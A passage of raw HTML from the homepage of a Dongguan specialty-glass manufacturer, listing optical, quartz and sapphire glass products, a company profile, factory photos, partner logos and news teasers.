                <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/"> - 光学玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/"> - 石英玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/"> - 蓝宝石玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/"> - 红外光学玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/"> - 高硼硅玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/"> - 微晶玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/ganghuaboli/"> - 钢化玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/"> - 手电筒钢化玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/"> - 开关玻璃面板 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/"> - 手表玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/"> - 光学玻璃透镜 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/"> - 有色玻璃/滤光片 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/dianziyanboli/"> - 电子烟玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/bolishiguan/"> - 玻璃试管 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/moshaboli/"> - 磨砂玻璃 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/"> - 潜水镜玻璃镜片 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/"> - 光学导光柱 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/"> - 全自动筛选机玻璃检测盘 </a> </li> 
                <li> <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/"> - 深加工特种玻璃 </a> </li> 
             </ul> 
      <div class="ptel"> 
       <h3><img src="https://www.gdchengzhuo.com/static/site/pc/images/f6013b9959a92b3c7cfd8441c8e510f9dfb51ee8.png" />热线电话：</h3> 
       <p>13925521358</p> 
      </div> 
     </div> 
     <div class="pror"> 
      <ul class="plist1 flexed"> 
              <li>
        <a href="https://www.gdchengzhuo.com/product/234.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/6d0ee2d80b51006.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高硼硅玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高硼硅玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/233.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/cc568c03e6d6e36.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9光学玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9光学玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/232.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/53ae17808a899ee.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9光学玻璃棒          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9光学玻璃棒          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/231.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/b8f5c5ee4a49a53.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9光学玻璃棒          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9光学玻璃棒          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/230.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/7e82884dafbd07e.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           K9玻璃圆柱          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           K9玻璃圆柱          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/229.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/3937e5433bfe7e3.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           B270光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           B270光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/228.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/c0d46af3655658a.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           B270光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           B270光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/227.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/647479a831677c1.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           Bk7光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           Bk7光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/226.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/c79c75d9dd4a1.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           光学玻璃          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           光学玻璃          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/225.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/b0d9858a41b6b.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高透石英玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高透石英玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/224.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/82d121d9bf6e27b.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高透石英玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高透石英玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
             <li>
        <a href="https://www.gdchengzhuo.com/product/223.html"> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/3d605f5de93fa94.jpg" alt="" />
         </div> 
         <div class="wz"> 
          <div class="wz1" style="display:none;"></div> 
          <div class="wz2">
           高透石英玻璃片          </div> 
         </div> 
         <div class="wzh"> 
          <div class="wzh1" style="display:none;"></div> 
          <div class="wzh2">
           高透石英玻璃片          </div> 
          <div class="wzh3"></div> 
          <div class="wzh4"></div> 
         </div>
        </a>
      </li>
            </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 关于我们 *}--> 
  <div class="max1300"> 
   <div class="about-index"> 
    <div class="pt"> 
     <div class="pt1">
      关于<b>我们</b>     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>一直秉承“品质、诚信”的经营理念</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="about-con flexed"> 
     <div class="aboutl imgbig"> 
      <img src="https://www.gdchengzhuo.com/uploadfile/202405/c04821472142.jpg" alt="" /> 
     </div> 
     <div class="aboutr"> 
      <div class="aw"> 
       <div class="aw1">
        <span></span>
       </div> 
       <div class="aw2">
        <p style="text-align: justify;"><span style="font-size: 18px;">广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家。公司注册资金1080万人民币，工厂占地面积30亩，建筑面积28000平方米，2016年湖南永州自建生产基地35000平米厂房，证书多达50多项。营销网络遍及全国，公司技术实力雄厚，经过近多年辛勤耕耘，公司技术实力雄厚，经过多年辛勤耕耘，生产质量均已达到国内或国际先进水平，目前已发展成为华南地区最专业、国内市场屈指可数的特种玻璃深加工整体解决方案制造商。</span></p>
       </div> 
       <div class="aw3">
                  <a class="a11" href="/abouts/about/">查看更多+</a> 
                  <a class="a21" href="/abouts/honor/">荣誉资质+</a> 
               </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 合作案例 *}--> 
  <div class="max1300"> 
   <div class="case-index flexed"> 
    <div class="casel">
     公司相册
    </div> 
    <div class="caser"> 
     <div class="case-swiper"> 
      <ul class="swiper-wrapper"> 
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/265.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/309c8849f29a6b1.jpg" alt="办公区" /> 
         </div> 
         <div class="wz">
          办公区         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/267.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/806e15441636e7e.jpg" alt="会议室" /> 
         </div> 
         <div class="wz">
          会议室         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/266.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/eaded3d36fe5a9e.jpg" alt="公司前台" /> 
         </div> 
         <div class="wz">
          公司前台         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/album/268.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/8062bd54b3293c9.jpg" alt="业务部" /> 
         </div> 
         <div class="wz">
          业务部         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
   <script>
            var swiper2 = new Swiper(".case-swiper", {
                        slidesPerView: 4,
                        spaceBetween: 34,
                        loop: true,
                        breakpoints: {
                            767: { //当屏幕宽度大于等于320
                                slidesPerView: 2,
                                spaceBetween: 10
                            },
                            768: { //当屏幕宽度大于等于320
                                slidesPerView: 2,
                                spaceBetween: 10
                            },
                            1440: { //当屏幕宽度大于等于768
                                slidesPerView: 4,
                                spaceBetween: 34,
                            },
                        }
                 });
        </script> 
  </div> 
  <!--{* 合作案例 *}--> 
  <div class="max1300"> 
   <div class="case-index flexed"> 
    <div class="casel">
     工厂车间
    </div> 
    <div class="caser"> 
     <div class="case-swiper"> 
      <ul class="swiper-wrapper"> 
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/255.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/489b370e02f0fa7.jpg" alt="精雕机" /> 
         </div> 
         <div class="wz">
          精雕机         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/260.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/6bb59503c59f841.jpg" alt="生产设备3" /> 
         </div> 
         <div class="wz">
          生产设备3         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/253.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/5c78711236e4b01.jpg" alt="玻璃钢化炉" /> 
         </div> 
         <div class="wz">
          玻璃钢化炉         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/257.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/d0ae8c9e28db922.jpg" alt="生产设备" /> 
         </div> 
         <div class="wz">
          生产设备         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/262.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/3ce9d2001862823.jpg" alt="数控机床" /> 
         </div> 
         <div class="wz">
          数控机床         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/259.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/582505f31c88d92.jpg" alt="生产设备2" /> 
         </div> 
         <div class="wz">
          生产设备2         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/261.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/5545046cbe32a37.jpg" alt="生产设备4" /> 
         </div> 
         <div class="wz">
          生产设备4         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/256.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/9621bceb25bebd2.jpg" alt="生产车间" /> 
         </div> 
         <div class="wz">
          生产车间         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/254.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/fe7594007c49a6d.jpg" alt="仓库" /> 
         </div> 
         <div class="wz">
          仓库         </div>
        </a>
       </li>
              <li class="swiper-slide">
        <a href="https://www.gdchengzhuo.com/equip/263.html"> 
         <div class="img imgbig"> 
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/93bd902ecf0ab27.jpg" alt="玻璃加工生产线" /> 
         </div> 
         <div class="wz">
          玻璃加工生产线         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
   <script>
            var swiper2 = new Swiper(".case-swiper", {
                            slidesPerView: 4,
                            spaceBetween: 34,
                            loop: true,
                            breakpoints: {
                                767: { //当屏幕宽度大于等于320
                                    slidesPerView: 2,
                                    spaceBetween: 10
                                },
                                768: { //当屏幕宽度大于等于320
                                    slidesPerView: 2,
                                    spaceBetween: 10
                                },
                                1440: { //当屏幕宽度大于等于768
                                    slidesPerView: 4,
                                    spaceBetween: 34,
                                },
                            }
                     });
        </script> 
  </div>
  <!--{* 延伸服务 *}--> 
  <div class="service-bg"> 
   <div class="max1300"> 
    <div class="service-index"> 
     <div class="pt spt"> 
      <div class="pt1">
       <b>生产车间</b>四大优势      </div> 
      <div class="pt2"> 
       <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
       <span>满足各行各业应用需求，致力打造行业品牌。</span> 
       <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
      </div> 
     </div> 
     <div class="service-con"> 
      <ul class="service-list flexed"> 
              <li> <a href=""> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/ee537038c26cadc.jpg" alt="多年行业经验" />
         </div> 
         <div class="wz"> 
          <div class="wz1">
           多年行业经验          </div> 
          <span></span> 
          <div class="wz2">
           是一家专业生产特种玻璃及深加工玻璃的生产厂家，工厂占地面积30亩，建筑面积28000平方米          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/a390f1f1c24523c129aa7eaaedf14b795b55aef9.png" alt="多年行业经验" />
          </div> 
         </div> </a> </li> 
       <li> <a href=""> 
         <div class="wz"> 
          <div class="wz1">
           高效品质保障          </div> 
          <span></span> 
          <div class="wz2">
           现有玻璃深加工数控机车50多台，多条玻璃生产线，钢化炉生产线及镀膜线、无尘丝印车间等          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/5b3f8ab3b0eb5c2eb547b651bfa2ac4d1f849260.png" alt="高效品质保障" />
          </div> 
         </div> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/e9605f29e715b7a.jpg" alt="高效品质保障" />
         </div> </a> </li> 
       <li> <a href=""> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/e09819382a10016.jpg" alt="先进生产工艺" />
         </div> 
         <div class="wz"> 
          <div class="wz1">
           先进生产工艺          </div> 
          <span></span> 
          <div class="wz2">
           可生产厚度0.2-30mm，最小规格1*1mm，最大3660*2440mm的平型和异型多曲面          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/3bef592207a49a98cb40215cf2c0e956cfd37165.png" alt="先进生产工艺" />
          </div> 
         </div> </a> </li> 
       <li> <a href=""> 
         <div class="wz"> 
          <div class="wz1">
           专业贴心服务          </div> 
          <span></span> 
          <div class="wz2">
           专业客服7*24小时在线，时刻保障客户权益，为广阔客户提供更优质的产品和服务          </div> 
          <div class="wz3">
           <img src="https://www.gdchengzhuo.com/static/site/pc/images/7736ec3e1d714bd525d3f956f9601425f42de9a4.png" alt="专业贴心服务" />
          </div> 
         </div> 
         <div class="img1">
          <img src="https://www.gdchengzhuo.com/uploadfile/202405/f5d6c4ff083abd4.jpg" alt="专业贴心服务" />
         </div> </a> </li> 
      </ul> 
     </div> 
    </div> 
   </div> 
   <!--{* 合作客户 *}--> 
   <div class="hezuo-bg"> 
    <div class="max1300"> 
     <div class="hezuo-index"> 
      <div class="pt ht"> 
       <div class="pt2"> 
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
        <span><b></b> 合作客户</span> 
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
       </div> 
      </div> 
      <div class="hezuo-roll"> 
       <div class="p1prev" style="display:none;"></div> 
       <div class="p1next" style="display:none;"></div> 
       <div class="hezuo-swiper"> 
        <ul class="swiper-wrapper" style="display:block !important;"> 
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/269.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/ec9fa8dfaa8e8de.jpg" alt="Heraeus" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/275.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/82f30811f2ad2c3.jpg" alt="中国航天" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/279.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/3119cbf887f7294.jpg" alt="MAX" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/273.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/d98e6d440efbf7.jpg" alt="光库科技" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/277.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/dcbf9ac8e7f7e94.jpg" alt="中航工业" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/278.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/a873405ae9b6b91.jpg" alt="重庆大学" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/274.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/946f0a3be846220.jpg" alt="华为" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/272.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/fc44cf44d2c1026.jpg" alt="大族激光" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/280.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/ba10340345d47d1.jpg" alt="福金科技" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/276.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/92f9e4b01e013cf.jpg" alt="中国科学院" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/271.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/bc38e03814f2489.jpg" alt="北京大学" /> 
           </div>
          </a>
         </li>
                  <li class="swiper-slide">
          <a href="https://www.gdchengzhuo.com/partner/270.html"> 
           <div class="img"> 
            <img src="https://www.gdchengzhuo.com/uploadfile/202405/b4ac8ecf77de1ef.jpg" alt="HGTECH" /> 
           </div>
          </a>
         </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
   <script>
            // var swiper1 = new Swiper(".hezuo-swiper", {
            //     slidesPerView: 4,
            //     spaceBetween: 60,
            // loop: true,
            // navigation: {
            //     nextEl: '.p1prev',
            //     prevEl: '.p1next',
            // },
            // breakpoints: {
            // 767: { //当屏幕宽度大于等于320
            //     slidesPerView: 2,
            //     spaceBetween: 10
            // },
            // 768: { //当屏幕宽度大于等于320
            //     slidesPerView: 2,
            //     spaceBetween: 10
            // },
            // 1440: { //当屏幕宽度大于等于768
            //     slidesPerView: 4,
            //     spaceBetween: 60,
            // },
            // }
            // });
        </script> 
  </div> 
  <!--{* 新闻资讯 *}--> 
  <div class="max1300"> 
   <div class="news-index"> 
    <div class="pt"> 
     <div class="pt1">
      新闻资讯     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>匠心品质，用心做好每一步</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="news-con flexed"> 
     <div class="newsl"> 
      <ul class="nlist1"> 
              <li>
        <a href="https://www.gdchengzhuo.com/news/376.html"> 
         <div class="img1 imgbig">
                      <img src="https://www.gdchengzhuo.com/uploadfile/202405/32bc7a2f260fa56.jpg" title="如何使钢化玻璃镜片使用时间更长" alt="如何使钢化玻璃镜片使用时间更长">
                   </div> 
         <div class="ww flexed"> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
          <div class="wz"> 
           <div class="wz1">
            如何使钢化玻璃镜片使用时间更长           </div> 
           <div class="wz2">
            如何使钢化玻璃镜片使用时间更长。玻璃将用于家庭装饰，钢化玻璃比普通玻璃具有更高的韧性、更高的抗弯性和安全性能。虽然有很多优点，但基本上还是玻璃。如果在应用过程中...           </div> 
          </div> 
         </div>
        </a>
       </li>
             </ul> 
     </div> 
     <div class="newsr"> 
      <ul class="nsort flexed">
                  <li> <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/" title="企业新动态">企业新动态</a>  </li> 
                  <li> <a href="https://www.gdchengzhuo.com/news/xingyezixun/" title="行业资讯">行业资讯</a>  </li> 
                  <li> <a href="https://www.gdchengzhuo.com/news/jishuzixun/" title="技术资讯">技术资讯</a>  </li> 
              </ul> 
      <ul class="nlist2">
              <li>
        <a href="https://www.gdchengzhuo.com/news/331.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            蓝宝石玻璃镜片能有效抵御蓝光伤害吗？           </div> 
           <div class="wz2">
            蓝宝石玻璃镜片是一种特殊的眼镜镜片，据称可以有效地抵御蓝光伤害。蓝光是指紫外光和可见光之间的一种特定波长的光线。这种光线可以来自太阳、电子设备（如电脑屏幕、手机...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/365.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            石英玻璃棒对于化学试剂是否安全？           </div> 
           <div class="wz2">
            石英玻璃棒是实验室常用的化学试剂操作工具之一，通常用于搅拌、取样、溶解等操作。与其他材质的棒子相比，石英玻璃棒具有优点：耐高温、化学稳定性好、不易吸附物质等。           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/295.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            石英玻璃的失透性是什么？           </div> 
           <div class="wz2">
            石英玻璃采用高纯度的硅砂作为原料，制作的传统方法是熔融-淬灭方法（加热材料到熔化温度，然后快速冷却到玻璃的固态相）；制作超高纯度和紫外透射比的透明玻璃需硅的汽化...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/368.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            为什么高硼硅玻璃多采用吹制工艺？           </div> 
           <div class="wz2">
            为什么高硼硅玻璃多采用吹制工艺？           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
              <li>
        <a href="https://www.gdchengzhuo.com/news/309.html"> 
         <div class="ww flexed"> 
          <div class="wz"> 
           <div class="wz1">
            探索石英玻璃的微观世界           </div> 
           <div class="wz2">
            石英玻璃是一种由二氧化硅组成的非晶态材料。它的微观结构是一个由二氧化硅四面结构单元组成的简单网络。Si-O石英玻璃具有独特的性能，特别是透明石英玻璃具有优异的光...           </div> 
          </div> 
          <div class="date"> 
           <div class="d1">
            May.
           </div> 
           <div class="d2">
            14           </div> 
          </div> 
         </div>
        </a>
       </li>
             </ul> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!--{* 友情链接 *}--> 
  <div class="max1300"> 
   <div class="c-link"> 
    <div class="con"> 
     <span class="button">友情链接：</span> 
     <dd>
              <a href="//www.1wt.com.cn/" title="赢网科技" target="_blank">赢网科技</a>
              <a href="http://www.xb-pump.com" title="无密封自控自吸泵" target="_blank">无密封自控自吸泵</a>
              <a href="http://www.lzzbdxdl.cn" title="众邦销售电话" target="_blank">众邦销售电话</a>
              <a href="http://www.sjzzhijie.com" title="洁净管道安装" target="_blank">洁净管道安装</a>
              <a href="http://www.jsliqihb.com" title="消泡剂厂家" target="_blank">消泡剂厂家</a>
              <a href="http://www.jltqt.com" title="包头液态气体" target="_blank">包头液态气体</a>
              <a href="http://www.sy-hsndt.com" title="通用磁粉探伤机" target="_blank">通用磁粉探伤机</a>
              <a href="http://www.whly666.com" title="工业铝型材生产厂家" target="_blank">工业铝型材生产厂家</a>
              <a href="http://www.zzjtcarbide.com" title="硬质合金长条" target="_blank">硬质合金长条</a>
              <a href="http://www.zjrymy.cn" title="楼梯定制" target="_blank">楼梯定制</a>
              <a href="http://www.lnknhj.com" title="废水检测机构" target="_blank">废水检测机构</a>
              <a href="http://www.maijiezdh.com" title="无铅锡炉" target="_blank">无铅锡炉</a>
           </dd> 
    </div> 
   </div> 
  </div> 
  <script>
    $('.c-link').hover(function(){
      $('.c-link .sec').stop().slideToggle();
    })
  </script> 

<!--foot_begin-->
<!--{* 通栏 *}--> 
<div class="foot-bg"> 
 <div class="max1300"> 
  <div class="foot-index flexed"> 
   <div class="footl"> 
    <div class="flogo">
     <p><img src="https://www.gdchengzhuo.com/uploadfile/202405/708a2ac4ce5caa6.png" /></p>
    </div> 
    <div class="fwz">
